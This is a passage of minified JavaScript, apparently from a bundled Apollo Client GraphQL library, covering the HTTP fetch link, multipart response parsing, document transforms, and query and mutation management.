a.includeExtensions&&(d.extensions=s),a.includeQuery&&(d.query=t(c,U)),{options:i,body:d}}(e,u,Q,S,N),D=R.options,L=R.body;L.variables&&!_&&(t=L.variables,i=e.query,c=(0,o.Cl)({},t),d=new Set(Object.keys(t)),(0,I.YR)(i,{Variable:function(e,t,r){r&&"VariableDefinition"!==r.kind&&d.delete(e.name.value)}}),d.forEach(function(e){delete c[e]}),L.variables=c),D.signal||"undefined"==typeof AbortController||(D.signal=(x=new AbortController).signal);var F="OperationDefinition"===(p=(0,s.Vn)(e.query)).kind&&"subscription"===p.operation,V=(0,h.d8)(["defer"],e.query);if(f&&!e.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})&&(D.method="GET"),V||F){D.headers=D.headers||{};var $="multipart/mixed;";F&&V&&!1!==globalThis.__DEV__&&a.V1.warn(53),F?$+="boundary=graphql;subscriptionSpec=1.0,application/json":V&&($+="deferSpec=20220824,application/json"),D.headers.accept=$}if("GET"===D.method){var H=function(e,t){var r=[],n=function(e,t){r.push("".concat(e,"=").concat(encodeURIComponent(t)))};if("query"in t&&n("query",t.query),t.operationName&&n("operationName",t.operationName),t.variables){var i=void 0;try{i=m(t.variables,"Variables map")}catch(e){return{parseError:e}}n("variables",i)}if(t.extensions){var o=void 0;try{o=m(t.extensions,"Extensions map")}catch(e){return{parseError:e}}n("extensions",o)}var a="",l=e,s=e.indexOf("#");-1!==s&&(a=e.substr(s),l=e.substr(0,s));var u=-1===l.indexOf("?")?"?":"&";return{newURI:l+u+r.join("&")+a}}(z,L),W=H.newURI,Z=H.parseError;if(Z)return B(Z);z=W}else try{D.body=m(L,"Payload")}catch(e){return B(e)}return new l.c(function(t){var r=n||(0,a.no)(function(){return fetch})||et,i=t.next.bind(t);return r(z,D).then(function(t){e.setContext({response:t});var r,n=null==(r=t.headers)?void 0:r.get("content-type");return null!==n&&/^multipart\/mixed/i.test(n)?function(e,t){return(0,o.sH)(this,void 0,void 0,function(){var r,n,i,a,l,s,u,c,d,f,p,h,m,v,b,x,_,z,S,C,E,A,T;return(0,o.YH)(this,function(O){switch(O.label){case 0:if(void 0===TextDecoder)throw Error("TextDecoder must be defined in the environment: please import a polyfill.");r=new TextDecoder("utf-8"),n=null==(T=e.headers)?void 0:T.get("content-type"),i="boundary=",a=(null==n?void 0:n.includes(i))?null==n?void 0:n.substring((null==n?void 0:n.indexOf(i))+i.length).replace(/['"]/g,"").replace(/\;(.*)/gm,"").trim():"-",l=`\r
--`.concat(a),s="",u=function(e){var t,r,n,i,o,a,l=e;if(e.body&&(l=e.body),t=l,g.uJ&&t[Symbol.asyncIterator])return n=l[Symbol.asyncIterator](),(r={next:function(){return n.next()}})[Symbol.asyncIterator]=function(){return this},r;if(l.getReader)return y(l.getReader());if(l.stream)return y(l.stream().getReader());if(l.arrayBuffer)return i=l.arrayBuffer(),o=!1,a={next:function(){return o?Promise.resolve({value:void 0,done:!0}):(o=!0,new Promise(function(e,t){i.then(function(t){e({value:t,done:!1})}).catch(t)}))}},g.uJ&&(a[Symbol.asyncIterator]=function(){return this}),a;if(l.pipe)return function(e){var t=null,r=null,n=!1,i=[],o=[];function a(e){if(!r){if(o.length){var t=o.shift();if(Array.isArray(t)&&t[0])return t[0]({value:e,done:!1})}i.push(e)}}function l(e){r=e,o.slice().forEach(function(t){t[1](e)}),t&&t()}function s(){n=!0,o.slice().forEach(function(e){e[0]({value:void 0,done:!0})}),t&&t()}t=function(){t=null,e.removeListener("data",a),e.removeListener("error",l),e.removeListener("end",s),e.removeListener("finish",s),e.removeListener("close",s)},e.on("data",a),e.on("error",l),e.on("end",s),e.on("finish",s),e.on("close",s);var u={next:function(){return new Promise(function(e,t){return r?t(r):i.length?e({value:i.shift(),done:!1}):n?e({value:void 0,done:!0}):void o.push([e,t])})}};return g.uJ&&(u[Symbol.asyncIterator]=function(){return this}),u}(l);throw Error("Unknown body type for responseIterator. Please pass a streamable response.")}(e),c=!0,O.label=1;case 1:if(!c)return[3,3];return[4,u.next()];case 2:for(f=(d=O.sent()).value,p=d.done,h="string"==typeof f?f:r.decode(f),m=s.length-l.length+1,c=!p,s+=h,v=s.indexOf(l,m);v>-1;){if(b=void 0,b=(E=[s.slice(0,v),s.slice(v+l.length)])[0],s=E[1],x=b.indexOf(`\r
\r
`),(_=function(e){var t={};return e.split(`
`).forEach(function(e){var r=e.indexOf(":");if(r>-1){var n=e.slice(0,r).trim().toLowerCase(),i=e.slice(r+1).trim();t[n]=i}}),t}(b.slice(0,x))["content-type"])&&-1===_.toLowerCase().indexOf("application/json"))throw Error("Unsupported patch content type: application/json is required.");if(z=b.slice(x)){if(Object.keys(S=q(e,z)).length>1||"data"in S||"incremental"in S||"errors"in S||"payload"in S)if((0,w.U)(S)&&"payload"in S){if(C={},"payload"in S){if(1===Object.keys(S).length&&null===S.payload)return[2];C=(0,o.Cl)({},S.payload)}"errors"in S&&(C=(0,o.Cl)((0,o.Cl)({},C),{extensions:(0,o.Cl)((0,o.Cl)({},"extensions"in C?C.extensions:null),((A={})[k.K$]=S.errors,A))})),t(C)}else t(S);else if(1===Object.keys(S).length&&"hasNext"in S&&!S.hasNext)return[2]}v=s.indexOf(l)}return[3,1];case 3:return[2]}})})}(t,i):(function(t){return t.text().then(function(e){return q(t,e)}).then(function(r){return Array.isArray(r)||C.call(r,"data")||C.call(r,"errors")||b(t,r,"Server response was missing for query '".concat(Array.isArray(e)?e.map(function(e){return e.operationName}):e.operationName,"'.")),r})})(t).then(i)}).then(function(){x=void 0,t.complete()}).catch(function(e){x=void 0,e.result&&e.result.errors&&e.result.data&&t.next(e.result),t.error(e)}),function(){x&&x.abort()}})})},en=p.execute,ei=r(1235),eo=function(e){function t(t){void 0===t&&(t={});var r=e.call(this,er(t).request)||this;return r.options=t,r}return(0,o.C6)(t,e),t}(p),ea=r(94014),el=r(51453),es=r(56225),eu=r(10800),ec=r(16060);function ed(e){return e}var ef=function(){function e(e,t){void 0===t&&(t=Object.create(null)),this.resultCache=g.En?new WeakSet:new Set,this.transform=e,t.getCacheKey&&(this.getCacheKey=t.getCacheKey),this.cached=!1!==t.cache,this.resetCache()}return e.prototype.getCacheKey=function(e){return[e]},e.identity=function(){return new e(ed,{cache:!1})},e.split=function(t,r,n){return void 0===n&&(n=e.identity()),Object.assign(new e(function(e){return(t(e)?r:n).transformDocument(e)},{cache:!1}),{left:r,right:n})},e.prototype.resetCache=function(){var t=this;if(this.cached){var r=new es.b(g.et);this.performWork=(0,ec.LV)(e.prototype.performWork.bind(this),{makeCacheKey:function(e){var n=t.getCacheKey(e);if(n)return(0,a.V1)(Array.isArray(n),105),r.lookupArray(n)},max:V.v["documentTransform.cache"],cache:eu.l})}},e.prototype.performWork=function(e){return(0,s.sw)(e),this.transform(e)},e.prototype.transformDocument=function(e){if(this.resultCache.has(e))return e;var t=this.performWork(e);return this.resultCache.add(t),t},e.prototype.concat=function(t){var r=this;return Object.assign(new e(function(e){return t.transformDocument(r.transformDocument(e))},{cache:!1}),{left:this,right:t})},e}();function ep(e,t,r){return new l.c(function(n){var i={then:function(e){return new Promise(function(t){return t(e())})}};function o(e,t){return function(r){if(e){var o=function(){return n.closed?0:e(r)};i=i.then(o,o).then(function(e){return n.next(e)},function(e){return n.error(e)})}else n[t](r)}}var a={next:o(t,"next"),error:o(r,"error"),complete:function(){i.then(function(){return n.complete()})}},l=e.subscribe(a);return function(){return l.unsubscribe()}})}function eh(e){var t=em(e);return(0,x.E)(t)}function em(e){var t=(0,x.E)(e.errors)?e.errors.slice(0):[];return z(e)&&(0,x.E)(e.incremental)&&e.incremental.forEach(function(e){e.errors&&t.push.apply(t,e.errors)}),t}var ev=r(92106),eg=r(33206),ey=r(69947);function eb(e){return e&&"function"==typeof e.then}var ek=function(e){function t(t){var r=e.call(this,function(e){return r.addObserver(e),function(){return r.removeObserver(e)}})||this;return r.observers=new Set,r.promise=new Promise(function(e,t){r.resolve=e,r.reject=t}),r.handlers={next:function(e){null!==r.sub&&(r.latest=["next",e],r.notify("next",e),(0,eg.w)(r.observers,"next",e))},error:function(e){var t=r.sub;null!==t&&(t&&setTimeout(function(){return t.unsubscribe()}),r.sub=null,r.latest=["error",e],r.reject(e),r.notify("error",e),(0,eg.w)(r.observers,"error",e))},complete:function(){var e=r.sub,t=r.sources;if(null!==e){var n=(void 0===t?[]:t).shift();n?eb(n)?n.then(function(e){return r.sub=e.subscribe(r.handlers)},r.handlers.error):r.sub=n.subscribe(r.handlers):(e&&setTimeout(function(){return e.unsubscribe()}),r.sub=null,r.latest&&"next"===r.latest[0]?r.resolve(r.latest[1]):r.resolve(),r.notify("complete"),(0,eg.w)(r.observers,"complete"))}}},r.nextResultListeners=new Set,r.cancel=function(e){r.reject(e),r.sources=[],r.handlers.error(e)},r.promise.catch(function(e){}),"function"==typeof t&&(t=[new l.c(t)]),eb(t)?t.then(function(e){return r.start(e)},r.handlers.error):r.start(t),r}return(0,o.C6)(t,e),t.prototype.start=function(e){void 0===this.sub&&(this.sources=Array.from(e),this.handlers.complete())},t.prototype.deliverLastMessage=function(e){if(this.latest){var t=this.latest[0],r=e[t];r&&r.call(e,this.latest[1]),null===this.sub&&"next"===t&&e.complete&&e.complete()}},t.prototype.addObserver=function(e){this.observers.has(e)||(this.deliverLastMessage(e),this.observers.add(e))},t.prototype.removeObserver=function(e){this.observers.delete(e)&&this.observers.size<1&&this.handlers.complete()},t.prototype.notify=function(e,t){var r=this.nextResultListeners;r.size&&(this.nextResultListeners=new Set,r.forEach(function(r){return r(e,t)}))},t.prototype.beforeNext=function(e){var t=!1;this.nextResultListeners.add(function(r,n){t||(t=!0,e(r,n))})},t}(l.c);(0,ey.r)(ek);var ew=r(55452),ex=r(78951),e_=new(g.et?WeakMap:Map);function ez(e,t){var r=e[t];"function"==typeof r&&(e[t]=function(){return e_.set(e,(e_.get(e)+1)%1e15),r.apply(this,arguments)})}var eS=function(){function e(e,t){void 0===t&&(t=e.generateQueryId()),this.queryId=t,this.document=null,this.lastRequestId=1,this.stopped=!1,this.observableQuery=null;var r=this.cache=e.cache;e_.has(r)||(e_.set(r,0),ez(r,"evict"),ez(r,"modify"),ez(r,"reset"))}return e.prototype.init=function(e){var t=e.networkStatus||ex.pT.loading;return this.variables&&this.networkStatus!==ex.pT.loading&&!(0,ea.L)(this.variables,e.variables)&&(t=ex.pT.setVariables),(0,ea.L)(e.variables,this.variables)||(this.lastDiff=void 0,this.cancel()),Object.assign(this,{document:e.document,variables:e.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:t}),e.observableQuery&&this.setObservableQuery(e.observableQuery),e.lastRequestId&&(this.lastRequestId=e.lastRequestId),this},e.prototype.resetDiff=function(){this.lastDiff=void 0},e.prototype.getDiff=function(){var e=this,t=this.getDiffOptions();if(this.lastDiff&&(0,ea.L)(t,this.lastDiff.options))return this.lastDiff.diff;this.updateWatch(this.variables);var r=this.observableQuery;if(r&&"no-cache"===r.options.fetchPolicy)return{complete:!1};var n=(0,u.lz)("canonizeResults",function(){return e.cache.diff(t)});return this.updateLastDiff(n,t),n},e.prototype.updateLastDiff=function(e,t){this.lastDiff=e?{diff:e,options:t||this.getDiffOptions()}:void 0},e.prototype.getDiffOptions=function(e){var t;return void 0===e&&(e=this.variables),{query:this.document,variables:e,returnPartialData:!0,optimistic:!0,canonizeResults:null==(t=this.observableQuery)?void 0:t.options.canonizeResults}},e.prototype.setDiff=function(e){var t,r=this,n=this.lastDiff&&this.lastDiff.diff;!(e&&!e.complete&&(0,u.lz)("getLastError",function(){var e;return null==(e=r.observableQuery)?void 0:e.getLastError()}))&&(this.updateLastDiff(e),(0,ea.L)(n&&n.result,e&&e.result)||null==(t=this.observableQuery)||t.scheduleNotify())},e.prototype.setObservableQuery=function(e){e!==this.observableQuery&&(this.observableQuery=e,e&&(e.queryInfo=this))},e.prototype.stop=function(){var e;if(!this.stopped){this.stopped=!0,null==(e=this.observableQuery)||e.resetNotifications(),this.cancel();var t=this.observableQuery;t&&t.stopPolling()}},e.prototype.cancel=function(){var e;null==(e=this.cancelWatch)||e.call(this),this.cancelWatch=void 0},e.prototype.updateWatch=function(e){var t=this;void 0===e&&(e=this.variables);var r=this.observableQuery;if(!r||"no-cache"!==r.options.fetchPolicy){var n=(0,o.Cl)((0,o.Cl)({},this.getDiffOptions(e)),{watcher:this,callback:function(e){return t.setDiff(e)}});this.lastWatch&&(0,ea.L)(n,this.lastWatch)||(this.cancel(),this.cancelWatch=this.cache.watch(this.lastWatch=n))}},e.prototype.resetLastWrite=function(){this.lastWrite=void 0},e.prototype.shouldWrite=function(e,t){var r=this.lastWrite;return!(r&&r.dmCount===e_.get(this.cache)&&(0,ea.L)(t,r.variables)&&(0,ea.L)(e.data,r.result.data))},e.prototype.markResult=function(e,t,r,n){var i,o=this,a=new _.ZI,l=(0,x.E)(e.errors)?e.errors.slice(0):[];if(null==(i=this.observableQuery)||i.resetNotifications(),"incremental"in e&&(0,x.E)(e.incremental)){var s=S(this.getDiff().result,e);e.data=s}else if("hasNext"in e&&e.hasNext){var c=this.getDiff();e.data=a.merge(c.result,e.data)}this.graphQLErrors=l,"no-cache"===r.fetchPolicy?this.updateLastDiff({result:e.data,complete:!0},this.getDiffOptions(r.variables)):0!==n&&(eC(e,r.errorPolicy)?this.cache.performTransaction(function(i){if(o.shouldWrite(e,r.variables))i.writeQuery({query:t,data:e.data,variables:r.variables,overwrite:1===n}),o.lastWrite={result:e,variables:r.variables,dmCount:e_.get(o.cache)};else if(o.lastDiff&&o.lastDiff.diff.complete){e.data=o.lastDiff.diff.result;return}var a=o.getDiffOptions(r.variables),l=(0,u.lz)("canonizeResults",function(){return i.diff(a)});!o.stopped&&(0,ea.L)(o.variables,r.variables)&&o.updateWatch(r.variables),o.updateLastDiff(l,a),l.complete&&(e.data=l.result)}):this.lastWrite=void 0)},e.prototype.markReady=function(){return this.networkError=null,this.networkStatus=ex.pT.ready},e.prototype.markError=function(e){var t;return this.networkStatus=ex.pT.error,this.lastWrite=void 0,null==(t=this.observableQuery)||t.resetNotifications(),e.graphQLErrors&&(this.graphQLErrors=e.graphQLErrors),e.networkError&&(this.networkError=e.networkError),e},e}();function eC(e,t){void 0===t&&(t="none");var r="ignore"===t||"all"===t,n=!eh(e);return!n&&r&&e.data&&(n=!0),n}var eq=r(76141),eE=g.et?WeakMap:Map,eA=g.En?WeakSet:Set,eT=new ec.DX,eO=!1;function ej(){eO||(eO=!0,!1!==globalThis.__DEV__&&a.V1.warn(64))}function eI(e,t,r){return eT.withValue(!0,function(){var n=function e(t,r,n,i,o){var l,s=n.knownChanged,u=function(e,t){if(t.has(e))return t.get(e);var r=Array.isArray(e)?[]:Object.create(null);return t.set(e,r),r}(t,n.mutableTargets);if(Array.isArray(t)){for(var c=0,d=Array.from(t.entries());c<d.length;c++){var f=d[c],p=f[0],m=f[1];if(null===m){u[p]=null;continue}var v=e(m,r,n,i,!1!==globalThis.__DEV__?"".concat(o||"","[").concat(p,"]"):void 0);s.has(v)&&s.add(u),u[p]=v}return s.has(u)?u:t}for(var g=0,y=r.selections;g<y.length;g++){var b=y[g],k=void 0;if(i&&s.add(u),b.kind===W.b.FIELD){var w=(0,Z.ue)(b),x=b.selectionSet;if(void 0===(k=u[w]||t[w]))continue;if(x&&null!==k){var v=e(t[w],x,n,i,!1!==globalThis.__DEV__?"".concat(o||"",".").concat(w):void 0);s.has(v)&&(k=v)}!1===globalThis.__DEV__&&(u[w]=k),!1!==globalThis.__DEV__&&(!i||"__typename"===w||(null==(l=Object.getOwnPropertyDescriptor(u,w))?void 0:l.value)?(delete u[w],u[w]=k):Object.defineProperty(u,w,function(e,t,r,n,i){var o=function(){return eT.getValue()||(!1!==globalThis.__DEV__&&a.V1.warn(60,n?"".concat(i," '").concat(n,"'"):"anonymous ".concat(i),"".concat(r,".").concat(e).replace(/^\./,"")),o=function(){return t}),t};return{get:function(){return o()},set:function(e){o=function(){return e}},enumerable:!0,configurable:!0}}(w,k,o||"",n.operationName,n.operationType)))}if(b.kind===W.b.INLINE_FRAGMENT&&(!b.typeCondition||n.cache.fragmentMatches(b,t.__typename))&&(k=e(t,b.selectionSet,n,i,o)),b.kind===W.b.FRAGMENT_SPREAD){var _=b.name.value,z=n.fragmentMap[_]||(n.fragmentMap[_]=n.cache.lookupFragment(_));(0,a.V1)(z,59,_);var S=(0,h.s7)(b);"mask"!==S&&(k=e(t,z.selectionSet,n,"migrate"===S,o))}s.has(k)&&s.add(u)}return"__typename"in t&&!("__typename"in u)&&(u.__typename=t.__typename),Object.keys(u).length!==Object.keys(t).length&&s.add(u),s.has(u)?u:t}(e,t,r,!1);return Object.isFrozen(e)&&(0,eq.G)(n),n})}function eP(e,t,r,n){if(!r.fragmentMatches)return!1!==globalThis.__DEV__&&ej(),e;var i=t.definitions.filter(function(e){return e.kind===W.b.FRAGMENT_DEFINITION});void 0===n&&((0,a.V1)(1===i.length,61,i.length),n=i[0].name.value);var o=i.find(function(e){return e.name.value===n});return((0,a.V1)(!!o,62,n),null==e||(0,ea.A)(e,{}))?e:eI(e,o.selectionSet,{operationType:"fragment",operationName:o.name.value,fragmentMap:(0,Y.JG)((0,s.zK)(t)),cache:r,mutableTargets:new eE,knownChanged:new eA})}var eN=Object.prototype.hasOwnProperty,eM=Object.create(null),eR=function(){function e(e){var t=this;this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new F.A(V.v["queryManager.getDocumentInfo"]||2e3),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new es.b(!1),this.noCacheWarningsByQueryId=new Set;var r=new ef(function(e){return t.cache.transformDocument(e)},{cache:!1});this.cache=e.cache,this.link=e.link,this.defaultOptions=e.defaultOptions,this.queryDeduplication=e.queryDeduplication,this.clientAwareness=e.clientAwareness,this.localState=e.localState,this.ssrMode=e.ssrMode,this.assumeImmutableResults=e.assumeImmutableResults,this.dataMasking=e.dataMasking;var n=e.documentTransform;this.documentTransform=n?r.concat(n).concat(r):r,this.defaultContext=e.defaultContext||Object.create(null),(this.onBroadcast=e.onBroadcast)&&(this.mutationStore=Object.create(null))}return e.prototype.stop=function(){var e=this;this.queries.forEach(function(t,r){e.stopQueryNoBroadcast(r)}),this.cancelPendingFetches((0,a.vA)(35))},e.prototype.cancelPendingFetches=function(e){this.fetchCancelFns.forEach(function(t){return t(e)}),this.fetchCancelFns.clear()},e.prototype.mutate=function(e){return(0,o.sH)(this,arguments,void 0,function(e){var t,r,n,i,l,s,u,c=e.mutation,d=e.variables,f=e.optimisticResponse,p=e.updateQueries,h=e.refetchQueries,m=void 0===h?[]:h,v=e.awaitRefetchQueries,g=void 0!==v&&v,y=e.update,b=e.onQueryUpdated,w=e.fetchPolicy,x=void 0===w?(null==(s=this.defaultOptions.mutate)?void 0:s.fetchPolicy)||"network-only":w,_=e.errorPolicy,z=void 0===_?(null==(u=this.defaultOptions.mutate)?void 0:u.errorPolicy)||"none":_,S=e.keepRootFields,C=e.context;return(0,o.YH)(this,function(e){switch(e.label){case 0:if((0,a.V1)(c,36),(0,a.V1)("network-only"===x||"no-cache"===x,37),t=this.generateMutationId(),c=this.cache.transformForLink(this.transform(c)),r=this.getDocumentInfo(c).hasClientExports,d=this.getVariables(c,d),!r)return[3,2];return[4,this.localState.addExportedVariables(c,d,C)];case 1:d=e.sent(),e.label=2;case 2:return n=this.mutationStore&&(this.mutationStore[t]={mutation:c,variables:d,loading:!0,error:null}),i=f&&this.markMutationOptimistic(f,{mutationId:t,document:c,variables:d,fetchPolicy:x,errorPolicy:z,context:C,updateQueries:p,update:y,keepRootFields:S}),this.broadcastQueries(),l=this,[2,new Promise(function(e,r){return ep(l.getObservableFromLink(c,(0,o.Cl)((0,o.Cl)({},C),{optimisticResponse:i?f:void 0}),d,{},!1),function(e){if(eh(e)&&"none"===z)throw new k.K4({graphQLErrors:em(e)});n&&(n.loading=!1,n.error=null);var r=(0,o.Cl)({},e);return"function"==typeof m&&(m=m(r)),"ignore"===z&&eh(r)&&delete r.errors,l.markMutationResult({mutationId:t,result:r,document:c,variables:d,fetchPolicy:x,errorPolicy:z,context:C,update:y,updateQueries:p,awaitRefetchQueries:g,refetchQueries:m,removeOptimistic:i?t:void 0,onQueryUpdated:b,keepRootFields:S})}).subscribe({next:function(r){l.broadcastQueries(),"hasNext"in r&&!1!==r.hasNext||e((0,o.Cl)((0,o.Cl)({},r),{data:l.maskOperation({document:c,data:r.data,fetchPolicy:x,id:t})}))},error:function(e){n&&(n.loading=!1,n.error=e),i&&l.cache.removeOptimistic(t),l.broadcastQueries(),r(e instanceof k.K4?e:new k.K4({networkError:e}))}})})]}})})},e.prototype.markMutationResult=function(e,t){var r=this;void 0===t&&(t=this.cache);var n=e.result,i=[],a="no-cache"===e.fetchPolicy;if(!a&&eC(n,e.errorPolicy)){if(z(n)||i.push({result:n.data,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}),z(n)&&(0,x.E)(n.incremental)){var l=t.diff({id:"ROOT_MUTATION",query:this.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0}),u=void 0;l.result&&(u=S(l.result,n)),void 0!==u&&(n.data=u,i.push({result:u,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}))}var c=e.updateQueries;c&&this.queries.forEach(function(e,o){var a=e.observableQuery,l=a&&a.queryName;if(l&&eN.call(c,l)){var u=c[l],d=r.queries.get(o),f=d.document,p=d.variables,h=t.diff({query:f,variables:p,returnPartialData:!0,optimistic:!1}),m=h.result;if(h.complete&&m){var v=u(m,{mutationResult:n,queryName:f&&(0,s.n4)(f)||void 0,queryVariables:p});v&&i.push({result:v,dataId:"ROOT_QUERY",query:f,variables:p})}}})}if(i.length>0||(e.refetchQueries||"").length>0||e.update||e.onQueryUpdated||e.removeOptimistic){var d=[];if(this.refetchQueries({updateCache:function(t){a||i.forEach(function(e){return t.write(e)});var l,s=e.update,u=!(z(l=n)||"hasNext"in l&&"data"in l)||z(n)&&!n.hasNext;if(s){if(!a){var c=t.diff({id:"ROOT_MUTATION",query:r.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0});c.complete&&("incremental"in(n=(0,o.Cl)((0,o.Cl)({},n),{data:c.result}))&&delete n.incremental,"hasNext"in n&&delete n.hasNext)}u&&s(t,n,{context:e.context,variables:e.variables})}a||e.keepRootFields||!u||t.modify({id:"ROOT_MUTATION",fields:function(e,t){var r=t.fieldName,n=t.DELETE;return"__typename"===r?e:n}})},include:e.refetchQueries,optimistic:!1,removeOptimistic:e.removeOptimistic,onQueryUpdated:e.onQueryUpdated||null}).forEach(function(e){return d.push(e)}),e.awaitRefetchQueries||e.onQueryUpdated)return Promise.all(d).then(function(){return n})}return Promise.resolve(n)},e.prototype.markMutationOptimistic=function(e,t){var r=this,n="function"==typeof e?e(t.variables,{IGNORE:eM}):e;return n!==eM&&(this.cache.recordOptimisticTransaction(function(e){try{r.markMutationResult((0,o.Cl)((0,o.Cl)({},t),{result:{data:n}}),e)}catch(e){!1!==globalThis.__DEV__&&a.V1.error(e)}},t.mutationId),!0)},e.prototype.fetchQuery=function(e,t,r){return this.fetchConcastWithInfo(this.getOrCreateQuery(e),t,r).concast.promise},e.prototype.getQueryStore=function(){var e=Object.create(null);return this.queries.forEach(function(t,r){e[r]={variables:t.variables,networkStatus:t.networkStatus,networkError:t.networkError,graphQLErrors:t.graphQLErrors}}),e},e.prototype.resetErrors=function(e){var t=this.queries.get(e);t&&(t.networkError=void 0,t.graphQLErrors=[])},e.prototype.transform=function(e){return this.documentTransform.transformDocument(e)},e.prototype.getDocumentInfo=function(e){var t=this.transformCache;if(!t.has(e)){var r={hasClientExports:(0,h.f2)(e),hasForcedResolvers:this.localState.shouldForceResolvers(e),hasNonreactiveDirective:(0,h.d8)(["nonreactive"],e),nonReactiveQuery:((0,s.sw)(e),(0,I.YR)(e,{FragmentSpread:function(e){var t;if(null==(t=e.directives)||!t.some(function(e){return"unmask"===e.name.value}))return(0,o.Cl)((0,o.Cl)({},e),{directives:(0,o.fX)((0,o.fX)([],e.directives||[],!0),[{kind:W.b.DIRECTIVE,name:{kind:W.b.NAME,value:"nonreactive"}}],!1)})}})),clientQuery:this.localState.clientQuery(e),serverQuery:G([{name:"client",remove:!0},{name:"connection"},{name:"nonreactive"},{name:"unmask"}],e),defaultVars:(0,s.wY)((0,s.Vu)(e)),asQuery:(0,o.Cl)((0,o.Cl)({},e),{definitions:e.definitions.map(function(e){return"OperationDefinition"===e.kind&&"query"!==e.operation?(0,o.Cl)((0,o.Cl)({},e),{operation:"query"}):e})})};t.set(e,r)}return t.get(e)},e.prototype.getVariables=function(e,t){return(0,o.Cl)((0,o.Cl)({},this.getDocumentInfo(e).defaultVars),t)},e.prototype.watchQuery=function(e){var t=this.transform(e.query);void 0===(e=(0,o.Cl)((0,o.Cl)({},e),{variables:this.getVariables(t,e.variables)})).notifyOnNetworkStatusChange&&(e.notifyOnNetworkStatusChange=!1);var r=new eS(this),n=new ew.U({queryManager:this,queryInfo:r,options:e});return n.lastQuery=t,ew.U.inactiveOnCreation.getValue()||this.queries.set(n.queryId,r),r.init({document:t,observableQuery:n,variables:n.variables}),n},e.prototype.query=function(e,t){var r=this;void 0===t&&(t=this.generateQueryId()),(0,a.V1)(e.query,38),(0,a.V1)("Document"===e.query.kind,39),(0,a.V1)(!e.returnPartialData,40),(0,a.V1)(!e.pollInterval,41);var n=this.transform(e.query);return this.fetchQuery(t,(0,o.Cl)((0,o.Cl)({},e),{query:n})).then(function(i){return i&&(0,o.Cl)((0,o.Cl)({},i),{data:r.maskOperation({document:n,data:i.data,fetchPolicy:e.fetchPolicy,id:t})})}).finally(function(){return r.stopQuery(t)})},e.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},e.prototype.generateRequestId=function(){return this.requestIdCounter++},e.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},e.prototype.stopQueryInStore=function(e){this.stopQueryInStoreNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryInStoreNoBroadcast=function(e){var t=this.queries.get(e);t&&t.stop()},e.prototype.clearStore=function(e){return void 0===e&&(e={discardWatches:!0}),this.cancelPendingFetches((0,a.vA)(42)),this.queries.forEach(function(e){e.observableQuery?e.networkStatus=ex.pT.loading:e.stop()}),this.mutationStore&&(this.mutationStore=Object.create(null)),this.cache.reset(e)},e.prototype.getObservableQueries=function(e){var t=this;void 0===e&&(e="active");var r=new Map,n=new Map,i=new Map,l=new Set;return Array.isArray(e)&&e.forEach(function(e){if("string"==typeof e)n.set(e,e),i.set(e,!1);else if((0,Z.Kc)(e)){var r=U(t.transform(e));n.set(r,(0,s.n4)(e)),i.set(r,!1)}else(0,w.U)(e)&&e.query&&l.add(e)}),this.queries.forEach(function(t,n){var o=t.observableQuery,a=t.document;if(o){if("all"===e)return void r.set(n,o);var l=o.queryName;if("standby"===o.options.fetchPolicy||"active"===e&&!o.hasObservers())return;("active"===e||l&&i.has(l)||a&&i.has(U(a)))&&(r.set(n,o),l&&i.set(l,!0),a&&i.set(U(a),!0))}}),l.size&&l.forEach(function(e){var n=(0,ev.v)("legacyOneTimeQuery"),i=t.getOrCreateQuery(n).init({document:e.query,variables:e.variables}),l=new ew.U({queryManager:t,queryInfo:i,options:(0,o.Cl)((0,o.Cl)({},e),{fetchPolicy:"network-only"})});(0,a.V1)(l.queryId===n),i.setObservableQuery(l),r.set(n,l)}),!1!==globalThis.__DEV__&&i.size&&i.forEach(function(e,t){if(!e){var r=n.get(t);r?!1!==globalThis.__DEV__&&a.V1.warn(43,r):!1!==globalThis.__DEV__&&a.V1.warn(44)}}),r},e.prototype.reFetchObservableQueries=function(e){var t=this;void 0===e&&(e=!1);var r=[];return this.getObservableQueries(e?"all":"active").forEach(function(n,i){var o=n.options.fetchPolicy;(0,u.lz)("resetLastResults",function(){return n.resetLastResults()}),(e||"standby"!==o&&"cache-only"!==o)&&r.push(n.refetch()),(t.queries.get(i)||n.queryInfo).setDiff(null)}),this.broadcastQueries(),Promise.all(r)},e.prototype.startGraphQLSubscription=function(e){var t=this,r=e.query,n=e.variables,i=e.fetchPolicy,o=e.errorPolicy,a=void 0===o?"none":o,s=e.context,u=void 0===s?{}:s,c=e.extensions,d=void 0===c?{}:c;r=this.transform(r),n=this.getVariables(r,n);var f=function(e){return t.getObservableFromLink(r,u,e,d).map(function(n){"no-cache"!==i&&(eC(n,a)&&t.cache.write({query:r,result:n.data,dataId:"ROOT_SUBSCRIPTION",variables:e}),t.broadcastQueries());var o=eh(n),l=(0,k.uR)(n);if(o||l){var s={};if(o&&(s.graphQLErrors=n.errors),l&&(s.protocolErrors=n.extensions[k.K$]),"none"===a||l)throw new k.K4(s)}return"ignore"===a&&delete n.errors,n})};if(this.getDocumentInfo(r).hasClientExports){var p=this.localState.addExportedVariables(r,n,u).then(f);return new l.c(function(e){var t=null;return p.then(function(r){return t=r.subscribe(e)},e.error),function(){return t&&t.unsubscribe()}})}return f(n)},e.prototype.stopQuery=function(e){this.stopQueryNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryNoBroadcast=function(e){this.stopQueryInStoreNoBroadcast(e),this.removeQuery(e)},e.prototype.removeQuery=function(e){var t;this.fetchCancelFns.delete(e),this.queries.has(e)&&(null==(t=this.queries.get(e))||t.stop(),this.queries.delete(e))},e.prototype.broadcastQueries=function(){this.onBroadcast&&this.onBroadcast(),this.queries.forEach(function(e){var t;return null==(t=e.observableQuery)?void 0:t.notify()})},e.prototype.getLocalState=function(){return this.localState},e.prototype.getObservableFromLink=function(e,t,r,n,i){var a,u,c=this;void 